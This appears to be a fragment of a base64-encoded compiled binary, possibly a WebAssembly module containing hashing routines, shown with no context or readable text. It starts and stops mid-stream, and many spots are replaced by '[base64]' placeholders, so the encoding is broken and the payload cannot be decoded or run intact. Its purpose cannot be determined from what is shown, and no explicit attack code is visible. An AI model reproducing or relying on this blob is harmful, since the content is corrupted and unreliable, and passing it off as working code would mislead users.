oAgAgAkH/////fHNzNgIAIABBIGoiECAQKAIAQX9zNgIAIABBJGoiCyALKAIAIAJB/////3tzczYCACAAQShqIhEoAgBBf3MhAyARIAM2AgAgAEEsaiIUIBQoAgAgAkH/////enNzNgIAIABBMGoiFSAVKAIAQX9zNgIAIABBNGoiGSAZKAIAIAJB/////3lzczYCACAAQThqIhooAgBBf3MhDiAaIA42AgAgAEE8aiIbIBsoAgAgAkH/////eHNzNgIAIAhBB3ZB/[base64]/DwsgARAHTARAIwQgATYCAAUgARAFRQRAQQwQAEF/[base64]/wNWBEAgAEEwaiEEIABBNGohBQNAIAQgBCgCAEGABGoiBzYCACAHRQRAIAUgBSgCAEEBajYCAAsgACABECsgAUFAayEBIAJCgHx8IgJC/wNWDQALCyACQgBRBEAgBkEANgIADwsgAyAAQUBraiABIAJCA4inEBAaIAYgAqcgA0EDdGo2AgALgwECAn8BfiAApyECIABC/////w9WBEADQCABQX9qIgEgACAAQgqAIgRCdn58p0H/AXFBMHI6AAAgAEL/////nwFWBEAgBCEADAELCyAEpyECCyACBEADQCABQX9qIgEgAiACQQpuIgNBdmxqQTByOgAAIAJBCk8EQCADIQIMAQsLCyABCwYAQQEQAQupAQECfyABQf8HSgRAIABEAAAAAAAA4H+iIgBEAAAAAAAA4H+iIAAgAUH+D0oiAhshACABQYJwaiIDQf8HIANB/wdIGyABQYF4aiACGyEBBSABQYJ4SARAIABEAAAAAAAAEACiIgBEAAAAAAAAEACiIAAgAUGEcEgiAhshACABQfwPaiIDQYJ4IANBgnhKGyABQf4HaiACGyEBCwsgACABQf8Haq1CNIa/ogvNBgEPfyMHIQMjB0GQAWokByADQefMp9AGNgIAIANBBGoiCkGF3Z7bezYCACADQQhqIgtB8ua74wM2AgAgA0EMaiIMQbrqv6p6NgIAIANBEGoiDUH/pLmIBTYCACADQRRqIg5BjNGV2Hk2AgAgA0EYaiIPQauzj/[base64]/hSIfIB2DhSIpIB8gHSAiQn+FgyIshSIuICIgHSApg4UiLYSFIR8gLiAtIB0gKSAmICyFg4UiLIOFISYgKyAiIC+DhSIrIB+DIC2FIi0gAEEFdEGwKmopAwAiLyAgQn+FgyAehSIeICpCf4UiIiAgg4UiHSAiICAgHEJ/hYMiLoUiMSAcIB0gIIOFIimEhSIwhSEiIC8gHCAeg4UiHCAwgyArICyFIisgKYWFIR4gHCAgIB0gKiAuhYOFIi+FIB+FICaFIR0gAEEFdEGoKmopAwAiLCAjQn+FgyAkhSIuICdCf4UiHCAjg4UiJCAcICMgGkJ/hYMiKoUiMCAaICMgJIOFIiCEhSEcIDAgICAjICQgJyAqhYOFIiODhSEnIABBBXRBuCpqKQMAIjAgIUJ/[base64]/hYMgHiAfhYUhHyABQQV0QbAqaikDACIpIB1CAYZCqtWq1arVqtWqf4MgHUIBiELVqtWq1arVqtUAg4QiJEJ/hYMgIkIBhkKq1arVqtWq1ap/[base64]/hSIlg4UiICAlICQgHkJ/hYMiMoUiNCAeICAgJIOFIiaEhSI1IB0gIiAog4UiNoUhJSAvIB0gGyAfICsgLYWDhSItg4UiKyAiICkgJCAgIDEgMoWDhSIvhYWFIR8gAUEFdEGoKmopAwAiICAaIC4gHCAzICogMIOFhSIkhYUiG0J/hYMgHCAjhYUhHiABQQV0QbgqaikDACIqICFCAYZCqtWq1arVqtWqf4MgIUIBiELVqtWq1arVqtUAg4QiHEJ/hYMgGkIBhkKq1arVqtWq1ap/[base64]/hSIkg4UiHSAkIBwgI0J/[base64]/[base64]/hSIkg4UiIyAkIBsgJkJ/[base64]/[base64]/hSIkg4UiHSAkIBsgIUJ/[base64]/gv4B/gyAfQgiIQv+B/Ifwn8D/AIOEIhtCf4WDICVCCIZCgP6D+I/gv4B/gyAlQgiIQv+B/Ifwn8D/AIOEhSEgICggHyA2hSIfIByDhSEoICYgHUIIhkKA/oP4j+C/gH+DIB1CCIhC/4H8h/CfwP8Ag4QiHSAgg4UhJiAcIBogJSArhSItQn+FIhyDhSIpIBwgGiAfQn+FgyIrhSIvIB8gGiApg4UiH4SFIRwgICAbICNCCIZCgP6D+I/gv4B/gyAjQgiIQv+B/Ifwn8D/[base64]/oP4j+C/gH+DIB5CCIhC/4H8h/CfwP8Ag4QiG0J/hYMgJEIIhkKA/oP4j+C/gH+DICRCCIhC/4H8h/CfwP8Ag4SFISAgJyAeIDeFIh4gIoOFIScgKiAjQgiGQoD+g/iP4L+Af4MgI0IIiEL/gfyH8J/A/wCDhCIjICCDhSEqICIgGiAkIC6FIixCf4UiIoOFIikgIiAaIB5Cf4WDIi6FIjEgHiAaICmDhSIehIUhIiAgIBsgIUIIhkKA/oP4j+C/gH+DICFCCIhC/4H8h/CfwP8Ag4QiIEJ/hSIkg4UiISAkIBsgI0J/[base64]/4+AQIMgH0IQiEL//4OA8P8/g4QiG0J/hYMgJUIQhkKAgPz/j4BAgyAlQhCIQv//g4Dw/z+DhIUhICAoIB8gNoUiHyAcg4UhKCAmICFCEIZCgID8/4+AQIMgIUIQiEL//4OA8P8/g4QiISAgg4UhJiAcIBogJSArhSIpQn+FIhyDhSIlIBwgGiAfQn+FgyIthSIrIB8gGiAlg4UiH4SFIRwgKyAfIBogJSApIC2Fg4UiJYOFISkgICAbIB1CEIZCgID8/4+AQIMgHUIQiEL//4OA8P8/g4QiIEJ/hSIag4UiHSAaIBsgIUJ/[base64]/4+AQIMgHkIQiEL//4OA8P8/g4QiIkJ/hYMgJEIQhkKAgPz/j4BAgyAkQhCIQv//g4Dw/z+DhIUhJyAoIB4gN4UiHiAgg4UhKCAmIB1CEIZCgID8/4+AQIMgHUIQiEL//4OA8P8/g4QiHSAng4UhJiAgIBsgJCAuhSIqQn+FIiSDhSIgICQgGyAeQn+FgyIshSIuIB4gGyAgg4UiHoSFISQgLiAeIBsgICAqICyFg4UiIIOFISogJyAiICNCEIZCgID8/4+AQIMgI0IQiEL//4OA8P8/g4QiLEJ/hSIjg4UiGyAjICIgHUJ/[base64]/IAQgCGogBEH/////[base64]/[base64]/IQQLQQAhCiAFIQYDQCAGLAAAQb9/akE5SwRAQX8hCAwCCyAMIAZBAWoiBzYCACAGLAAAIApBOmxqQY/OAGosAAAiEkH/AXEiBUF/akEISQRAIAUhCiAHIQYMAQsLIBJFBEBBfyEIDAELIA1Bf0ohBwJAAkAgEkETRgRAIAcEQEF/IQgMBAsFAkAgBwRAIA1BAnQgA2ogBTYCACALIA1BA3QgAmopAwA3AwAMAQsgE0UEQEEAIQgMBQsgCyAFIAEQJgwCCwsgEw0AQQAhBAwBCyAPQf//[base64]/[base64]/[base64]/IQgMBgsLIABBICAQIAQgBRAOIAQEQEEAIQkDQCAGKAIAIgdFDQMgCSAWIAcQJSIHaiIJIARKDQMgBkEEaiEGIAAgFiAHEA0gCSAESQ0ACwVBACEECwwBCyAKIBUgGkIAUiINIARBAEdyIhIbIQYgByEPIAQgFCAKayANQQFzQQFxaiIHIAQgB0obQQAgEhshCiAFQf//[base64]/[base64]/[base64]/[base64]//////////+/[base64]/[base64]/[base64]/hYOFNwMAIAMgHiAcIB1Cf4WDhTcDACAEIB0gHyAcQn+Fg4U3AwAgBSAcICMgH0J/hYOFNwMAIBcpAwAhHSAaKQMAIRwgASABKQMAIh8gEykDACIeIA8pAwAiJEJ/hYOFNwMAIA8gJCAdIB5Cf4WDhSIjNwMAIBMgHiAcIB1Cf4WDhSIsNwMAIBcgHSAfIBxCf4WDhSIuNwMAIBogHCAkIB9Cf4WDhSIxNwMAIBgpAwAhHSAHKQMAIR8gDCAMKQMAIh4gFCkDACIlIBApAwAiIEJ/hYOFIhw3AwAgECAgIB0gJUJ/hYOFIiQ3AwAgFCAlIB8gHUJ/hYOFIi03AwAgGCAdIB4gH0J/hYOFIi83AwAgByAfICAgHkJ/[base64]/IAIgAUEBajYCACABLQAABSAAEAkLIgFBK2sOAwABAAELIAFBLUYhBSACKAIAIgEgAygCAEkEQCACIAFBAWo2AgAgAS0AACEBBSAAEAkhAQsLIAFBUGpBCUsEfiADKAIABEAgAiACKAIAQX9qNgIAC0KAgICAgICAgIB/[base64]/D3EiAgRAIAJB/w9GBEAMAwUMAgsACyABIABEAAAAAAAAAABiBH8gAEQAAAAAAADwQ6IgARAkIQAgASgCAEFAagVBAAs2AgAMAQsgASAEp0H/D3FBgnhqNgIAIANC/////////4eAf4NCgICAgICAgPA/hL8hAAsgAAsQACAABH8gACABEEUFQQALC9cDAwF/[base64]//wNxQRB0QRB1rDcDAAwFCyACKAIAQQNqQXxxIgEoAgAhAyACIAFBBGo2AgAgACADQf//A3GtNwMADAQLIAIoAgBBA2pBfHEiASgCACEDIAIgAUEEajYCACAAIANB/[base64]/aiIBQQBHIgIgAEEBaiIAQQNxQQBHcQ0BDAILCwwBCyACBEACQCAALAAARQRAIAFFDQEMAwsCQAJAIAFBA00NAANAIAAoAgAiAkH//ft3aiACQYCBgoR4cUGAgYKEeHNxRQRAASAAQQRqIQAgAUF8aiIBQQNLDQEMAgsLDAELIAFFDQELA0AgACwAAEUNAyAAQQFqIQAgAUF/aiIBDQALCwtBACEACyAAC8gMAQd/[base64]/[base64]/[base64]///[base64]/[base64]/[base64]/[base64]/[base64]/IAEtADxBGHQgAS0APUEQdHIgAS0APkEIdHJyNgI8IAAoAgAhCiAAQQRqIhYoAgAhAyAAQQhqIhcoAgAhCyAAQQxqIhgoAgAhFCAAQRBqIhkoAgAhASAAQRRqIhooAgAhBCAAQRhqIhsoAgAhBSAAQRxqIhwoAgAhBgJ/IABBIGoiHSgCACEhIABBJGoiHigCACEMIABBKGoiHygCACEPIABBLGoiICgCACEQIAAoAjwEf0Gi8KSgeiENQZj1u8EAIRJBidm54n4hEUHQ4/zMAgUgACgCMCITQaLwpKB6cyENIAAoAjQiEUGY9bvBAHMhEiARQYnZueJ+cyERIBNB0OP8zAJzCyETICELQYjV/[base64]/[base64]/QRQgBBAIIQ0gBCQHIA0LIQQgBkUEQCADEA8LQZDdACAEIAEgCyAKIAkgAyAFaiAIIAcgBWpqampqampqQewOaq03AwAgAEEANgIAIABBBGoiASABLgEAQX5xOwEAQZDdAEGQ3QApAwBCrf7V5NSF/ajYAH5CAXwiDjcDACAAIA5CIYg8AAZBkN0AQZDdACkDAEKt/tXk1IX9qNgAfkIBfCIONwMAIAAgDkIhiDwAB0GQ3QBBkN0AKQMAQq3+1eTUhf2o2AB+QgF8Ig43AwAgACAOQiGIPAAIQZDdAEGQ3QApAwBCrf7V5NSF/ajYAH5CAXwiDjcDACAAIA5CIYg8AAlBkN0AQZDdACkDAEKt/tXk1IX9qNgAfkIBfCIONwMAIAAgDkIhiDwACkGQ3QBBkN0AKQMAQq3+1eTUhf2o2AB+QgF8Ig43AwAgACAOQiGIPAALQZDdAEGQ3QApAwBCrf7V5NSF/ajYAH5CAXwiDjcDACAAIA5CIYg8AAxBkN0AQZDdACkDAEKt/tXk1IX9qNgAfkIBfCIONwMAIAAgDkIhiDwADUGQ3QBBkN0AKQMAQq3+1eTUhf2o2AB+QgF8Ig43AwAgACAOQiGIPAAOQZDdAEGQ3QApAwBCrf7V5NSF/ajYAH5CAXwiDjcDACAAIA5CIYg8AA9BkN0AQZDdACkDAEKt/tXk1IX9qNgAfkIBfCIONwMAIAAgDkIhiDwAEEGQ3QBBkN0AKQMAQq3+1eTUhf2o2AB+QgF8Ig43AwAgACAOQiGIPAARQZDdAEGQ3QApAwBCrf7V5NSF/ajYAH5CAXwiDjcDACAAIA5CIYg8ABJBkN0AQZDdACkDAEKt/tXk1IX9qNgAfkIBfCIONwMAIAAgDkIhiDwAE0GQ3QBBkN0AKQMAQq3+1eTUhf2o2AB+QgF8Ig43AwAgACAOQiGIPAAUQZDdAEGQ3QApAwBCrf7V5NSF/ajYAH5CAXwiDjcDACAAIA5CIYg8ABUgASABLgEAQQJyOwEAIAIkByAAC7cGAQ5/[base64]/AXEhByAOQf8BcSEDIARB/[base64]/[base64]//////////+/f4MhEyADQX9qIgMEQCAAIQEgCSESDAELCyAEIBsgHXw3AwAgBSATNwMAC+4YAjl/[base64]/[base64]/fCJNID5CFoYgPkIqiISFIj58IkEgPkIThiA+Qi2IhIUhQyBKIEQgTHwiPiBEQhGGIERCL4iEhSI/fCJAID9CCoYgP0I2iISFIUggRSA8ID18Ij0gPEIlhiA8QhuIhIUiP3wiPCA/[base64]/[base64]/aiIGQQN0IARqKQMAIlo3AwAgAEEDdCADaiAGQQN0IANqKQMAIk43AwAgUCBcfCBPfCI/IE9CKYYgT0IXiISFIVUgRyBIfCA9fCI+ID1CCYYgPUI3iISFIVYgQCBdfCA8fCI9IDxCJYYgPEIbiISFIU8gQyBefCBRfCI8IFFCH4YgUUIhiISFIUkgPyBMIF98IFJ8Ik0gUkIMhiBSQjSIhIUiP3wiTCA/[base64]/[base64]//////////+/f4MiRzcDACAHQX9qIgcEQCACQYABaiECIAMpAwAhTiA8IUkgRyE8DAELCyAJIAMpAwA3AwAgCiBHNwMAIAUkBwvq2gICM38WfiMHIQcjB0GgBmokByAHQYADaiEIAn8CQAJAAkACQCADQQFrDgMBAgADC0GAgIABIR1BgIAIIRpB8P//AAwDC0GAgMAAIR1BgIAIIRpB8P8/DAILQYCAECEdQYCAAiEaQfD/BwwBC0GAgIABIR1BgIAQIRpB8P//[base64]/[base64]/wFLBEAgBiEBDAQLAn8gAkEBakEgSwR/IAhCICAIEBlBACEBIAgFIAIiASAIagshOCABQQFqIQIgOAstAAAiCSINQQdxIgNBBUYEQCABQQJqQSBLBH8gCEIgIAgQGUEAIQIgCAUgAiAIagstAABBB3ZBA2pBGHRBGHUhGyACQQFqIQIFIANBBUsEf0EFBUEAIANB/gFqQf8BcSADQQNJGwshGwsgG0H/AXFBAUYhJSAbQf8BcUEFRgR/QQEFIBtBf2pBGHRBGHVB/wFxQQJICyANQQN2QQNxIhwgCUH/AXFBBXYiNSIBRnEhI0EIIAEgIxshIQJAAkAgHyAbQf8BcSIeaiwAACI2RSIkDQAgHCAiaiwAAEUNAAwBCyAbQf8BcQRAIBxBAnQgGWooAgBBgP7/B3EgIUECdCAZaigCAEEQdEGAgPwHcSAeQQh0ckYNAQsgHEECdCAPaiI3KAIAIiYgIUECdCAPaigCACIBICYgAUobIglBLUgEfwJ/IB5BAnRBkChqIScgHkECdEHQKGooAgBBf2ohAyAlRQRAQX8hDQNAAkAgJAR/IAMhAQN/IAEgCUEDbCAXamosAABFDQIgAUF/aiERIAFBAEoEfyARIQEMAQUgDQsLBSADIQEDfyABIAlBA2wgF2pqLAAARQRAIAkgEyAnKAIAbE4NAwsgAUF/aiERIAFBAEoEfyARIQEMAQUgDQsLCyEBCyAJIAFBf0oNAhogCUEBaiERIBEgCUEsTg0CGiABIQ0gESEJDAAACwALQX8hDQN/[base64]/[base64]/[base64]/AXFBAnRBkBhqKAIAIAlB/wFxQQJ0QZAgaigCAHNzcyAGQQhqIgooAgBzNgIAQdzWACAGQQxqIgkoAgBB3NYALQAAQQJ0QZAIaigCACAOQf8BcUECdEGQIGooAgAgCEH/AXFBAnRBkBBqKAIAIBBB/[base64]/wFxQQJ0QZAgaigCAEHk1gAtAABBAnRBkAhqKAIAc3NzczYCAEHo1gAgCigCAEHt1gAtAABBAnRBkBBqKAIAQejWAC0AAEECdEGQCGooAgAgEEH/AXFBAnRBkBhqKAIAIA5B/wFxQQJ0QZAgaigCAHNzc3M2AgBB7NYAIAkoAgBB7NYALQAAQQJ0QZAIaigCACATQf8BcUECdEGQIGooAgAgEkH/AXFBAnRBkBBqKAIAIBFB/wFxQQJ0QZAYaigCAHNzc3M2AgBB89YALQAAIQhB8tYALQAAIRBB99YALQAAIQ5B8dYALQAAIRJB9tYALQAAIRFB+9YALQAAIRNB8NYAIAYoAgBB/9YALQAAQQJ0QZAgaigCAEH61gAtAABBAnRBkBhqKAIAQfDWAC0AAEECdEGQCGooAgBB9dYALQAAQQJ0QZAQaigCAHNzc3M2AgBB9NYAIAcoAgBB/tYALQAAQQJ0QZAYaigCAEH51gAtAABBAnRBkBBqKAIAIAhB/wFxQQJ0QZAgaigCAEH01gAtAABBAnRBkAhqKAIAc3NzczYCAEH41gAgCigCAEH91gAtAABBAnRBkBBqKAIAQfjWAC0AAEECdEGQCGooAgAgEEH/AXFBAnRBkBhqKAIAIA5B/wFxQQJ0QZAgaigCAHNzc3M2AgBB/NYAIAkoAgBB/NYALQAAQQJ0QZAIaigCACATQf8BcUECdEGQIGooAgAgEkH/AXFBAnRBkBBqKAIAIBFB/[base64]/wFxQQJ0QZAgaigCAEGE1wAtAABBAnRBkAhqKAIAc3NzczYCAEGI1wAgCigCAEGN1wAtAABBAnRBkBBqKAIAQYjXAC0AAEECdEGQCGooAgAgEEH/AXFBAnRBkBhqKAIAIA5B/wFxQQJ0QZAgaigCAHNzc3M2AgBBjNcAIAkoAgBBjNcALQAAQQJ0QZAIaigCACATQf8BcUECdEGQIGooAgAgEkH/AXFBAnRBkBBqKAIAIBFB/[base64]/wFxQQJ0QZAgaigCAEGU1wAtAABBAnRBkAhqKAIAc3NzczYCAEGY1wAgCigCAEGd1wAtAABBAnRBkBBqKAIAQZjXAC0AAEECdEGQCGooAgAgEEH/AXFBAnRBkBhqKAIAIA5B/wFxQQJ0QZAgaigCAHNzc3M2AgBBnNcAIAkoAgBBnNcALQAAQQJ0QZAIaigCACATQf8BcUECdEGQIGooAgAgEkH/AXFBAnRBkBBqKAIAIBFB/[base64]/wFxQQJ0QZAgaigCAEGk1wAtAABBAnRBkAhqKAIAc3NzczYCAEGo1wAgCigCAEGt1wAtAABBAnRBkBBqKAIAQajXAC0AAEECdEGQCGooAgAgEEH/AXFBAnRBkBhqKAIAIA5B/wFxQQJ0QZAgaigCAHNzc3M2AgBBrNcAIAkoAgBBrNcALQAAQQJ0QZAIaigCACATQf8BcUECdEGQIGooAgAgEkH/AXFBAnRBkBBqKAIAIBFB/[base64]/wFxQQJ0QZAgaigCAEG01wAtAABBAnRBkAhqKAIAc3NzczYCAEG41wAgCigCAEG91wAtAABBAnRBkBBqKAIAQbjXAC0AAEECdEGQCGooAgAgEEH/AXFBAnRBkBhqKAIAIA5B/wFxQQJ0QZAgaigCAHNzc3M2AgBBvNcAIAkoAgBBvNcALQAAQQJ0QZAIaigCACATQf8BcUECdEGQIGooAgAgEUH/AXFBAnRBkBhqKAIAIBJB/[base64]/wFxQQJ0QZAgaigCAEHE1wAtAABBAnRBkAhqKAIAc3NzczYCAEHI1wAgCigCAEHN1wAtAABBAnRBkBBqKAIAQcjXAC0AAEECdEGQCGooAgAgEEH/AXFBAnRBkBhqKAIAIA5B/wFxQQJ0QZAgaigCAHNzc3M2AgBBzNcAIAkoAgBBzNcALQAAQQJ0QZAIaigCACATQf8BcUECdEGQIGooAgAgEkH/AXFBAnRBkBBqKAIAIBFB/[base64]/////w+DIj1+IkFCIIggOSA9fnwhPSA8IEFC/////w+DIDsgQEIgiCI7fiA9Qv////8Pg3wiQUIghoR8ITwgQCA5IDt+IDp8ID1CIIh8IEFCIIh8IjqFITsgPCABQQhqIgMpAwCFITkgASA6NwMAIAMgPCA/[base64]////8PgyI9fiJCQiCIIDwgPX58IT0gOSBCQv////8PgyA6ID5CIIgiOn4gPUL/////D4N8IkJCIIaEfCE5IANBCGoiBCkDACFBIAMgOyA6IDx+fCA9QiCIfCBCQiCIfCI7NwMAIAQgOSA/[base64]/////D4MgRSA9IER+fUIghoQiSnwiRbpEAAAAAAAA8EOgn0QAAAAAAAAAQKJEAAAAAAAAAMKgsSI9QgGIIkQgRCA9QgGDIkt8fiA9QiCGfCFHIEEgP0L/////D4MiSX4iTEIgiCBDIEl+fCJJQv////8PgyBBID9CIIgiP358IkFCIIggPyBDfiBJQiCIfHwiQyALIAVBEHNqIgYpAwCFIT8gBiA/NwMAIExC/////w+DIEFCIIaEIkkgBkEIaiIKKQMAhSFBIAogQTcDACBDIAsgBUEgc2oiBykDAIUhQyBJIAdBCGoiCSkDAIUhSSAGIEYgCyAFQTBzaiIFKQMAfDcDACAKIDsgBUEIaiIGKQMAfDcDACAFIDogBykDAHw3AwAgBiA8IAkpAwB8NwMAIAcgOSA/[base64]////8PgyA/ID0gRX59QiCGhCI/fCJFukQAAAAAAADwQ6CfRAAAAAAAAABAokQAAAAAAAAAwqCxIT0gQyBBQv////8PgyJEfiJHQiCIIEQgRn58IkRC/////w+DIEMgQUIgiCJBfnwiQ0IgiCBBIEZ+IERCIIh8fCJEIAsgB0EQc2oiCikDAIUhQSAKIEE3AwAgR0L/////[base64]/[base64]/[base64]/////w+DIjsgOUL/////D4MiOn4iPEIgiCA6ID1CIIgiOn58IkZC/////w+DIDsgOUIgiCI7fnwiSkIgiCA6IDt+IEZCIIh8fCA/fCI7IAIpAwCFITkgPEL/////[base64]/IAdBCGoiESkDACFGIAsgA0Ewc2oiAykDACFKIANBCGoiEykDACFLIAYgQiBKfDcDACASIEAgS3w3AwAgAyA5ID98NwMAIBMgPiBGfDcDACAHIEQgQyA9IEGFhYUiPSA6fDcDACARIEcgRSBIIEmFhYUiOyA8fDcDACACID0gOiA/hSAKrSAJrUIghoQgSoWFIkGFNwMAIAggOyA8IEaFIEsgTIWFIkqFNwMAIBYgQadxIQYgDQR/[base64]/[base64]/////w+DIkAgOkL/////D4MiQn4iS0IgiCBCIEFCIIgiQn58IklC/////w+DIEAgOkIgiCI6fnwiQEIgiCA6IEJ+IElCIIh8fCA/fCI6NwMAIAMgS0L/////[base64]/////w+DIj9+IkJCIIggOSA/fnwhPyA8IEJC/////w+DIDsgQEIgiCI7fiA/Qv////[base64]/////D4MiP34iPUIgiCA8ID9+fCE/IDkgPUL/////D4MgOiA+QiCIIjp+ID9C/////[base64]/wFxIQMgO0I4iKdB/wFxIQUgOUIYiKdB/wFxIQYgO0IYiKdB/wFxIQcDQEHS1gAtAAAhCkHX1gAtAAAhCUHR1gAtAAAhDUHW1gAtAAAhCEHQ1gAgBUH/AXFBAnRBkCBqKAIAIANB/[base64]/AXFBAnRBkBhqKAIAIAlB/wFxQQJ0QZAgaigCAHNzc3M2AgBB3NYAQdzWAC0AAEECdEGQCGooAgAgB0H/AXFBAnRBkCBqKAIAIA1B/[base64]/AXFBAnRBkCBqKAIAQeTWAC0AAEECdEGQCGooAgBzc3NzNgIAQejWACAGKAIAQe3WAC0AAEECdEGQEGooAgBB6NYALQAAQQJ0QZAIaigCACAJQf8BcUECdEGQGGooAgAgDUH/AXFBAnRBkCBqKAIAc3NzczYCAEHs1gAgBygCAEHs1gAtAABBAnRBkAhqKAIAIA5B/wFxQQJ0QZAgaigCACAIQf8BcUECdEGQEGooAgAgEEH/AXFBAnRBkBhqKAIAc3NzczYCAEHz1gAtAAAhCkHy1gAtAAAhCUH31gAtAAAhDUHx1gAtAAAhCEH21gAtAAAhEEH71gAtAAAhDkHw1gAgAygCAEH/1gAtAABBAnRBkCBqKAIAQfrWAC0AAEECdEGQGGooAgBB8NYALQAAQQJ0QZAIaigCAEH11gAtAABBAnRBkBBqKAIAc3NzczYCAEH01gAgBSgCAEH+1gAtAABBAnRBkBhqKAIAQfnWAC0AAEECdEGQEGooAgAgCkH/AXFBAnRBkCBqKAIAQfTWAC0AAEECdEGQCGooAgBzc3NzNgIAQfjWACAGKAIAQf3WAC0AAEECdEGQEGooAgBB+NYALQAAQQJ0QZAIaigCACAJQf8BcUECdEGQGGooAgAgDUH/AXFBAnRBkCBqKAIAc3NzczYCAEH81gAgBygCAEH81gAtAABBAnRBkAhqKAIAIA5B/wFxQQJ0QZAgaigCACAIQf8BcUECdEGQEGooAgAgEEH/[base64]/AXFBAnRBkCBqKAIAQYTXAC0AAEECdEGQCGooAgBzc3NzNgIAQYjXACAGKAIAQY3XAC0AAEECdEGQEGooAgBBiNcALQAAQQJ0QZAIaigCACAJQf8BcUECdEGQGGooAgAgDUH/AXFBAnRBkCBqKAIAc3NzczYCAEGM1wAgBygCAEGM1wAtAABBAnRBkAhqKAIAIA5B/wFxQQJ0QZAgaigCACAIQf8BcUECdEGQEGooAgAgEEH/[base64]/AXFBAnRBkCBqKAIAQZTXAC0AAEECdEGQCGooAgBzc3NzNgIAQZjXACAGKAIAQZ3XAC0AAEECdEGQEGooAgBBmNcALQAAQQJ0QZAIaigCACAJQf8BcUECdEGQGGooAgAgDUH/AXFBAnRBkCBqKAIAc3NzczYCAEGc1wAgBygCAEGc1wAtAABBAnRBkAhqKAIAIA5B/wFxQQJ0QZAgaigCACAIQf8BcUECdEGQEGooAgAgEEH/[base64]/AXFBAnRBkCBqKAIAQaTXAC0AAEECdEGQCGooAgBzc3NzNgIAQajXACAGKAIAQa3XAC0AAEECdEGQEGooAgBBqNcALQAAQQJ0QZAIaigCACAJQf8BcUECdEGQGGooAgAgDUH/AXFBAnRBkCBqKAIAc3NzczYCAEGs1wAgBygCAEGs1wAtAABBAnRBkAhqKAIAIA5B/wFxQQJ0QZAgaigCACAIQf8BcUECdEGQEGooAgAgEEH/AXFBAnRBkBhqKAIAc3NzczYCAEGz1wAtAAAhCkGy1wAtAAAhCUG31wAtAAAhDUGx1wAtAAAhCEG21wAtAAAhEEG71wAtAAAhDkGw1wAgAygCAEG/1wAtAABBAnRBkCBqKAIAQbrXAC0AAEECdEGQGGooAgBBsNcALQAAQQJ0QZAIaigCAEG11wAtAABBAnRBkBBqKAIAc3NzczYCAEG01wAgBSgCAEG+1wAtAABBAnRBkBhqKAIAQbnXAC0AAEECdEGQEGooAgAgCkH/AXFBAnRBkCBqKAIAQbTXAC0AAEECdEGQCGooAgBzc3NzNgIAQbjXACAGKAIAQb3XAC0AAEECdEGQEGooAgBBuNcALQAAQQJ0QZAIaigCACAJQf8BcUECdEGQGGooAgAgDUH/AXFBAnRBkCBqKAIAc3NzczYCAEG81wAgBygCAEG81wAtAABBAnRBkAhqKAIAIA5B/wFxQQJ0QZAgaigCACAIQf8BcUECdEGQEGooAgAgEEH/[base64]/AXFBAnRBkCBqKAIAQcTXAC0AAEECdEGQCGooAgBzc3NzNgIAQcjXACAGKAIAQc3XAC0AAEECdEGQEGooAgBByNcALQAAQQJ0QZAIaigCACAJQf8BcUECdEGQGGooAgAgDUH/AXFBAnRBkCBqKAIAc3NzczYCAEHM1wAgBygCAEHM1wAtAABBAnRBkAhqKAIAIA5B/wFxQQJ0QZAgaigCACAIQf8BcUECdEGQEGooAgAgEEH/[base64]/////[base64]/akEGdiEKQQAhBkEAIQADQCAFIAatIg9COIYgD0IohkKAgICAgIDA/[base64]/g4QgD0IYiEIghoQ3AwAgDkIANwMAIAtCgICAgICAgIB/[base64]/akEHdiEKQQAhBkEAIQADQCAHIAatIg9COIYgD0IohkKAgICAgIDA/[base64]/[base64]/[base64]/[base64]/AXEiBUFQakEKSQRAIAQsAAJBJEYEQCABIAVBUGoQNiEKIARBA2ohAgwCCwsgASgCAEEDakF8cSIEKAIAIQogASAEQQRqNgIACyACLAAAIgVB/wFxQVBqQQpJBEBBACENA0AgDUEKbEFQaiAFQf8BcWohDSACQQFqIgIsAAAiBUH/AXFBUGpBCkkNAAsFQQAhDQsgAkEBaiEHIAVB/wFxQe0ARgR/[base64]/[base64]/ai0AACIEIAdB/wFxSAR/IARB/wFxIQQDfyAEQQFqIgQgDGogAjoAACAEIAMsAAAiB0H/AXFJDQAgAyEEIAcLBSADIQQgBwshAwsgA0H/[base64]/IBMEQCADEBIiCUUEQEEAIQlBACEGDBILIAMhBkEAIQMDQANAIAgoAgAiAiALKAIASQR/[base64]/IAgoAgAiBiALKAIASQR/[base64]/IAggBUEBajYCACAFLQAABSAAEAkLIAQgDWoiBC0AAEcNAyADQQFqIQMLCyAEQQFqIgQsAAAiBQ0ACwwDCyALKAIABEAgCCAIKAIAQX9qNgIACwwCCyAXDQAMAQsgCRAPIAYQDwsgDCQHC/8BAQR/IwchBSMHQRBqJAcgAkHI4QAgAhsiAygCACECAn8CQCABBH8CfyAAIAUgABshBCABLAAAIQAgAgRAIABB/wFxIgBBA3YiAUFwaiABIAJBGnVqckEHSw0DIABBgH9qIAJBBnRyIgBBAE4EQCADQQA2AgAgBCAANgIAQQEMAgsFIABBf0oEQCAEIABB/wFxNgIAIABBAEcMAgtBsOEAKAIARQRAIAQgAEH/vwNxNgIAQQEMAgsgAEH/[base64]/IANBoAFqIQEDQCABIAAgCKdqIgQpAAA3AAAgASAEKQAINwAIIAEgBCkAEDcAECABIAQpABg3ABggASAEKQAgNwAgIAEgBCkAKDcAKCABIAQpADA3ADAgASAEKQA4NwA4IAMQGiAIQkB9IQggB0KAfHwiB0L/A1YNAAsgCKcFQQALIQEgA0EQaiEEIAdCAFIEQCADQaABaiEGIAAgAWohACAHQgOIp0E/cSEBIAdCB4NCAFEEfyAGIAAgARAQBSAGIAAgAUEBahAQCxogBCAHNwMACyAFKQMAIgdC/[base64]/[base64]/BX4gAL0iBkI0iKdB/w9xIQIgAb0iB0I0iKdB/w9xIQQgBkKAgICAgICAgIB/gyEIAnwCQCAHQgGGIgVCAFENAAJ8IAJB/w9GIAG9Qv///////////wCDQoCAgICAgID4/wBWcg0BIAZCAYYiCSAFWARAIABEAAAAAAAAAACiIAAgBSAJURsPCyACBH4gBkL/////////B4NCgICAgICAgAiEBSAGQgyGIgVCf1UEQEEAIQIDQCACQX9qIQIgBUIBhiIFQn9VDQALBUEAIQILIAZBASACa62GCyIGIAQEfiAHQv////////8Hg0KAgICAgICACIQFIAdCDIYiBUJ/VQRAA0AgA0F/aiEDIAVCAYYiBUJ/VQ0ACwsgB0EBIAMiBGuthgsiB30iBUJ/VSEDIAIgBEoEQAJAA0ACQCADBEAgBUIAUQ0BBSAGIQULIAVCAYYiBiAHfSIFQn9VIQMgAkF/aiICIARKDQEMAgsLIABEAAAAAAAAAACiDAILCyADBEAgAEQAAAAAAAAAAKIgBU